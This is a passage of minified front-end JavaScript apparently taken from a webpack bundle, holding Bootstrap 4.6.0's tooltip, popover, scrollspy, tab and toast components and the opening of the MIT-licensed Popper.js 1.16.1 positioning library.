window.DOMParser).parseFromString(e,"text/html"),o=Object.keys(t),r=[].slice.call(i.body.querySelectorAll("*")),a=function(e,n){var i=r[e],a=i.nodeName.toLowerCase();if(-1===o.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),"continue";var s=[].slice.call(i.attributes),l=[].concat(t["*"]||[],t[a]||[]);s.forEach(function(e){(function(e,t){var n=e.nodeName.toLowerCase();if(-1!==t.indexOf(n))return-1===$.indexOf(n)||Boolean(e.nodeValue.match(q)||e.nodeValue.match(W));for(var i=t.filter(function(e){return e instanceof RegExp}),o=0,r=i.length;o<r;o++)if(n.match(i[o]))return!0;return!1})(e,l)||i.removeAttribute(e.nodeName)})},s=0,l=r.length;s<l;s++)a(s);return i.body.innerHTML}var V="tooltip",G=o.default.fn.tooltip,X=new RegExp("(^|\\s)bs-tooltip\\S+","g"),Y=["sanitize","whiteList","sanitizeFn"],Q={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},K={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Z={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:R,popperConfig:null},J={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},ee=function(){function e(e,t){if(void 0===r.default)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var t=e.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,n=o.default(e.currentTarget).data(t);n||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),o.default(e.currentTarget).data(t,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(o.default(this.getTipElement()).hasClass("show"))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),o.default.removeData(this.element,this.constructor.DATA_KEY),o.default(this.element).off(this.constructor.EVENT_KEY),o.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&o.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===o.default(this.element).css("display"))throw new Error("Please use show on visible elements");var t=o.default.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){o.default(this.element).trigger(t);var n=d.findShadowRoot(this.element),i=o.default.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!i)return;var a=this.getTipElement(),s=d.getUID(this.constructor.NAME);a.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&o.default(a).addClass("fade");var l="function"==typeof this.config.placement?this.config.placement.call(this,a,this.element):this.config.placement,c=this._getAttachment(l);this.addAttachmentClass(c);var u=this._getContainer();o.default(a).data(this.constructor.DATA_KEY,this),o.default.contains(this.element.ownerDocument.documentElement,this.tip)||o.default(a).appendTo(u),o.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new r.default(this.element,a,this._getPopperConfig(c)),o.default(a).addClass("show"),o.default(a).addClass(this.config.customClass),"ontouchstart"in document.documentElement&&o.default(document.body).children().on("mouseover",null,o.default.noop);var p=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,o.default(e.element).trigger(e.constructor.Event.SHOWN),"out"===t&&e._leave(null,e)};if(o.default(this.tip).hasClass("fade")){var f=d.getTransitionDurationFromElement(this.tip);o.default(this.tip).one(d.TRANSITION_END,p).emulateTransitionEnd(f)}else p()}},t.hide=function(e){var t=this,n=this.getTipElement(),i=o.default.Event(this.constructor.Event.HIDE),r=function(){"show"!==t._hoverState&&n.parentNode&&n.parentNode.removeChild(n),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),o.default(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),e&&e()};if(o.default(this.element).trigger(i),!i.isDefaultPrevented()){if(o.default(n).removeClass("show"),"ontouchstart"in document.documentElement&&o.default(document.body).children().off("mouseover",null,o.default.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,o.default(this.tip).hasClass("fade")){var a=d.getTransitionDurationFromElement(n);o.default(n).one(d.TRANSITION_END,r).emulateTransitionEnd(a)}else r();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(e){o.default(this.getTipElement()).addClass("bs-tooltip-"+e)},t.getTipElement=function(){return this.tip=this.tip||o.default(this.config.template)[0],this.tip},t.setContent=function(){var e=this.getTipElement();this.setElementContent(o.default(e.querySelectorAll(".tooltip-inner")),this.getTitle()),o.default(e).removeClass("fade show")},t.setElementContent=function(e,t){"object"!=typeof t||!t.nodeType&&!t.jquery?this.config.html?(this.config.sanitize&&(t=U(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t):this.config.html?o.default(t).parent().is(e)||e.empty().append(t):e.text(o.default(t).text())},t.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},t._getPopperConfig=function(e){var t=this;return l({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}},this.config.popperConfig)},t._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},t._getContainer=function(){return!1===this.config.container?document.body:d.isElement(this.config.container)?o.default(this.config.container):o.default(document).find(this.config.container)},t._getAttachment=function(e){return K[e.toUpperCase()]},t._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)o.default(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if("manual"!==t){var n="hover"===t?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,i="hover"===t?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;o.default(e.element).on(n,e.config.selector,function(t){return e._enter(t)}).on(i,e.config.selector,function(t){return e._leave(t)})}}),this._hideModalHandler=function(){e.element&&e.hide()},o.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(e,t){var n=this.constructor.DATA_KEY;(t=t||o.default(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),o.default(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusin"===e.type?"focus":"hover"]=!0),o.default(t.getTipElement()).hasClass("show")||"show"===t._hoverState?t._hoverState="show":(clearTimeout(t._timeout),t._hoverState="show",t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){"show"===t._hoverState&&t.show()},t.config.delay.show):t.show())},t._leave=function(e,t){var n=this.constructor.DATA_KEY;(t=t||o.default(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),o.default(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusout"===e.type?"focus":"hover"]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){"out"===t._hoverState&&t.hide()},t.config.delay.hide):t.hide())},t._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},t._getConfig=function(e){var t=o.default(this.element).data();return Object.keys(t).forEach(function(e){-1!==Y.indexOf(e)&&delete t[e]}),"number"==typeof(e=l({},this.constructor.Default,t,"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),d.typeCheckConfig(V,e,this.constructor.DefaultType),e.sanitize&&(e.template=U(e.template,e.whiteList,e.sanitizeFn)),e},t._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},t._cleanTipClass=function(){var e=o.default(this.getTipElement()),t=e.attr("class").match(X);null!==t&&t.length&&e.removeClass(t.join(""))},t._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},t._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(o.default(e).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(t){return this.each(function(){var n=o.default(this),i=n.data("bs.tooltip"),r="object"==typeof t&&t;if((i||!/dispose|hide/.test(t))&&(i||(i=new e(this,r),n.data("bs.tooltip",i)),"string"==typeof t)){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return Z}},{key:"NAME",get:function(){return V}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return J}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Q}}]),e}();o.default.fn.tooltip=ee._jQueryInterface,o.default.fn.tooltip.Constructor=ee,o.default.fn.tooltip.noConflict=function(){return o.default.fn.tooltip=G,ee._jQueryInterface};var te="popover",ne=o.default.fn.popover,ie=new RegExp("(^|\\s)bs-popover\\S+","g"),oe=l({},ee.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),re=l({},ee.DefaultType,{content:"(string|element|function)"}),ae={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},se=function(e){var t,n;function i(){return e.apply(this,arguments)||this}n=e,(t=i).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var r=i.prototype;return r.isWithContent=function(){return this.getTitle()||this._getContent()},r.addAttachmentClass=function(e){o.default(this.getTipElement()).addClass("bs-popover-"+e)},r.getTipElement=function(){return this.tip=this.tip||o.default(this.config.template)[0],this.tip},r.setContent=function(){var e=o.default(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(".popover-body"),t),e.removeClass("fade show")},r._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},r._cleanTipClass=function(){var e=o.default(this.getTipElement()),t=e.attr("class").match(ie);null!==t&&t.length>0&&e.removeClass(t.join(""))},i._jQueryInterface=function(e){return this.each(function(){var t=o.default(this).data("bs.popover"),n="object"==typeof e?e:null;if((t||!/dispose|hide/.test(e))&&(t||(t=new i(this,n),o.default(this).data("bs.popover",t)),"string"==typeof e)){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return oe}},{key:"NAME",get:function(){return te}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return ae}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return re}}]),i}(ee);o.default.fn.popover=se._jQueryInterface,o.default.fn.popover.Constructor=se,o.default.fn.popover.noConflict=function(){return o.default.fn.popover=ne,se._jQueryInterface};var le="scrollspy",ce=o.default.fn[le],ue={offset:10,method:"auto",target:""},de={offset:"number",method:"string",target:"(string|element)"},pe="scroll.bs.scrollspy",fe=".nav-link",he=".list-group-item",me=".dropdown-item",ge=function(){function e(e,t){var n=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+fe+","+this._config.target+" "+he+","+this._config.target+" "+me,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,o.default(this._scrollElement).on(pe,function(e){return n._process(e)}),this.refresh(),this._process()}var t=e.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?"offset":"position",n="auto"===this._config.method?t:this._config.method,i="position"===n?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,r=d.getSelectorFromElement(e);if(r&&(t=document.querySelector(r)),t){var a=t.getBoundingClientRect();if(a.width||a.height)return[o.default(t)[n]().top+i,r]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){o.default.removeData(this._element,"bs.scrollspy"),o.default(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(e){if("string"!=typeof(e=l({},ue,"object"==typeof e&&e?e:{})).target&&d.isElement(e.target)){var t=o.default(e.target).attr("id");t||(t=d.getUID(le),o.default(e.target).attr("id",t)),e.target="#"+t}return d.typeCheckConfig(le,e,de),e},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),n=o.default([].slice.call(document.querySelectorAll(t.join(","))));n.hasClass("dropdown-item")?(n.closest(".dropdown").find(".dropdown-toggle").addClass("active"),n.addClass("active")):(n.addClass("active"),n.parents(".nav, .list-group").prev(fe+", "+he).addClass("active"),n.parents(".nav, .list-group").prev(".nav-item").children(fe).addClass("active")),o.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains("active")}).forEach(function(e){return e.classList.remove("active")})},e._jQueryInterface=function(t){return this.each(function(){var n=o.default(this).data("bs.scrollspy");if(n||(n=new e(this,"object"==typeof t&&t),o.default(this).data("bs.scrollspy",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return ue}}]),e}();o.default(window).on("load.bs.scrollspy.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=e.length;t--;){var n=o.default(e[t]);ge._jQueryInterface.call(n,n.data())}}),o.default.fn[le]=ge._jQueryInterface,o.default.fn[le].Constructor=ge,o.default.fn[le].noConflict=function(){return o.default.fn[le]=ce,ge._jQueryInterface};var ve=o.default.fn.tab,ye=function(){function e(e){this._element=e}var t=e.prototype;return t.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&o.default(this._element).hasClass("active")||o.default(this._element).hasClass("disabled"))){var t,n,i=o.default(this._element).closest(".nav, .list-group")[0],r=d.getSelectorFromElement(this._element);if(i){var a="UL"===i.nodeName||"OL"===i.nodeName?"> li > .active":".active";n=(n=o.default.makeArray(o.default(i).find(a)))[n.length-1]}var s=o.default.Event("hide.bs.tab",{relatedTarget:this._element}),l=o.default.Event("show.bs.tab",{relatedTarget:n});if(n&&o.default(n).trigger(s),o.default(this._element).trigger(l),!l.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(t=document.querySelector(r)),this._activate(this._element,i);var c=function(){var t=o.default.Event("hidden.bs.tab",{relatedTarget:e._element}),i=o.default.Event("shown.bs.tab",{relatedTarget:n});o.default(n).trigger(t),o.default(e._element).trigger(i)};t?this._activate(t,t.parentNode,c):c()}}},t.dispose=function(){o.default.removeData(this._element,"bs.tab"),this._element=null},t._activate=function(e,t,n){var i=this,r=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?o.default(t).children(".active"):o.default(t).find("> li > .active"))[0],a=n&&r&&o.default(r).hasClass("fade"),s=function(){return i._transitionComplete(e,r,n)};if(r&&a){var l=d.getTransitionDurationFromElement(r);o.default(r).removeClass("show").one(d.TRANSITION_END,s).emulateTransitionEnd(l)}else s()},t._transitionComplete=function(e,t,n){if(t){o.default(t).removeClass("active");var i=o.default(t.parentNode).find("> .dropdown-menu .active")[0];i&&o.default(i).removeClass("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(o.default(e).addClass("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),d.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&o.default(e.parentNode).hasClass("dropdown-menu")){var r=o.default(e).closest(".dropdown")[0];if(r){var a=[].slice.call(r.querySelectorAll(".dropdown-toggle"));o.default(a).addClass("active")}e.setAttribute("aria-expanded",!0)}n&&n()},e._jQueryInterface=function(t){return this.each(function(){var n=o.default(this),i=n.data("bs.tab");if(i||(i=new e(this),n.data("bs.tab",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}}]),e}();o.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(e){e.preventDefault(),ye._jQueryInterface.call(o.default(this),"show")}),o.default.fn.tab=ye._jQueryInterface,o.default.fn.tab.Constructor=ye,o.default.fn.tab.noConflict=function(){return o.default.fn.tab=ve,ye._jQueryInterface};var be=o.default.fn.toast,we={animation:"boolean",autohide:"boolean",delay:"number"},_e={animation:!0,autohide:!0,delay:500},Ce=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var t=e.prototype;return t.show=function(){var e=this,t=o.default.Event("show.bs.toast");if(o.default(this._element).trigger(t),!t.isDefaultPrevented()){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var n=function(){e._element.classList.remove("showing"),e._element.classList.add("show"),o.default(e._element).trigger("shown.bs.toast"),e._config.autohide&&(e._timeout=setTimeout(function(){e.hide()},e._config.delay))};if(this._element.classList.remove("hide"),d.reflow(this._element),this._element.classList.add("showing"),this._config.animation){var i=d.getTransitionDurationFromElement(this._element);o.default(this._element).one(d.TRANSITION_END,n).emulateTransitionEnd(i)}else n()}},t.hide=function(){if(this._element.classList.contains("show")){var e=o.default.Event("hide.bs.toast");o.default(this._element).trigger(e),e.isDefaultPrevented()||this._close()}},t.dispose=function(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),o.default(this._element).off("click.dismiss.bs.toast"),o.default.removeData(this._element,"bs.toast"),this._element=null,this._config=null},t._getConfig=function(e){return e=l({},_e,o.default(this._element).data(),"object"==typeof e&&e?e:{}),d.typeCheckConfig("toast",e,this.constructor.DefaultType),e},t._setListeners=function(){var e=this;o.default(this._element).on("click.dismiss.bs.toast",'[data-dismiss="toast"]',function(){return e.hide()})},t._close=function(){var e=this,t=function(){e._element.classList.add("hide"),o.default(e._element).trigger("hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var n=d.getTransitionDurationFromElement(this._element);o.default(this._element).one(d.TRANSITION_END,t).emulateTransitionEnd(n)}else t()},t._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},e._jQueryInterface=function(t){return this.each(function(){var n=o.default(this),i=n.data("bs.toast");if(i||(i=new e(this,"object"==typeof t&&t),n.data("bs.toast",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t](this)}})},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"DefaultType",get:function(){return we}},{key:"Default",get:function(){return _e}}]),e}();o.default.fn.toast=Ce._jQueryInterface,o.default.fn.toast.Constructor=Ce,o.default.fn.toast.noConflict=function(){return o.default.fn.toast=be,Ce._jQueryInterface},e.Alert=f,e.Button=m,e.Carousel=T,e.Collapse=N,e.Dropdown=j,e.Modal=H,e.Popover=se,e.Scrollspy=ge,e.Tab=ye,e.Toast=Ce,e.Tooltip=ee,e.Util=d,Object.defineProperty(e,"__esModule",{value:!0})})(t,n(0),n(10))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.16.1
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,i=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var o=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},i))}};function r(e){return e&&"[object Function]"==={}.toString.call(e)}function a(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function s(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=a(e),n=t.overflow,i=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+i)?e:l(s(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var u=n&&!(!window.MSInputMethodContext||!document.documentMode),d=n&&/MSIE 10/.test(navigator.userAgent);function p(e){return 11===e?u:10===e?d:u||d}function f(e){if(!e)return document.documentElement;for(var t=p(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?f(n):n:e?e.ownerDocument.documentElement:document.documentElement}function h(e){return null!==e.parentNode?h(e.parentNode):e}function m(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,o=n?t:e,r=document.createRange();r.setStart(i,0),r.setEnd(o,0);var a,s,l=r.commonAncestorContainer;if(e!==l&&t!==l||i.contains(o))return"BODY"===(s=(a=l).nodeName)||"HTML"!==s&&f(a.firstElementChild)!==a?f(l):l;var c=h(e);return c.host?m(c.host,t):m(e,h(t).host)}function g(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var i=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||i)[t]}return e[t]}function v(e,t){var n="x"===t?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+i+"Width"])}function y(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],p(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function b(e){var t=e.body,n=e.documentElement,i=p(10)&&getComputedStyle(n);return{height:y("Height",t,n,i),width:y("Width",t,n,i)}}var w=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},_=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),C=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},T=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function S(e){return T({},e,{right:e.left+e.width,bottom:e.top+e.height})}function x(e){var t={};try{if(p(10)){t=e.getBoundingClientRect();var n=g(e,"top"),i=g(e,"left");t.top+=n,t.left+=i,t.bottom+=n,t.right+=i}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},r="HTML"===e.nodeName?b(e.ownerDocument):{},s=r.width||e.clientWidth||o.width,l=r.height||e.clientHeight||o.height,c=e.offsetWidth-s,u=e.offsetHeight-l;if(c||u){var d=a(e);c-=v(d,"x"),u-=v(d,"y"),o.width-=c,o.height-=u}return S(o)}function k(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=p(10),o="HTML"===t.nodeName,r=x(e),s=x(t),c=l(e),u=a(t),d=parseFloat(u.borderTopWidth),f=parseFloat(u.borderLeftWidth);n&&o&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=S({top:r.top-s.top-d,left:r.left-s.left-f,width:r.width,height:r.height});if(h.marginTop=0,h.marginLeft=0,!i&&o){var m=parseFloat(u.marginTop),v=parseFloat(u.marginLeft);h.top-=d-m,h.bottom-=d-m,h.left-=f-v,h.right-=f-v,h.marginTop=m,h.marginLeft=v}return(i&&!n?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(h=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=g(t,"top"),o=g(t,"left"),r=n?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=o*r,e.right+=o*r,e}(h,t)),h}function E(e){if(!e||!e.parentElement||p())return document.documentElement;for(var t=e.parentElement;t&&"none"===a(t,"transform");)t=t.parentElement;return t||document.documentElement}function A(e,t,n,i){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r={top:0,left:0},u=o?E(e):m(e,c(t));if("viewport"===i)r=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,i=k(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),r=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:g(n),s=t?0:g(n,"left");return S({top:a-i.top+i.marginTop,left:s-i.left+i.marginLeft,width:o,height:r})}(u,o);else{var d=void 